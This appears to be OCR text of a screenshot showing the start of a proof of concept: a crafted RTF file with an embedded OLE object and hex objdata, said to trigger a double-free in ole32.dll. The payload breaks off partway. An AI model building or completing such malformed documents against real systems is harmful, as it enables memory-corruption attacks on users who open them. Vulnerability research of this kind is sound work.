
The PoC involves a crafted RTF file designed to
trigger the double-free condition in the ole32.dll
library.
rtf

{\rtf1

{\object\objhtml\objw1\objh1\objup
date\rsltpict

{\*\objclass None}

{\*\objdata 0105000002000000

0a000000

53746174696344696200

00000000

00000000

04000000

00000000

00000000

05000000

02000000

aa00
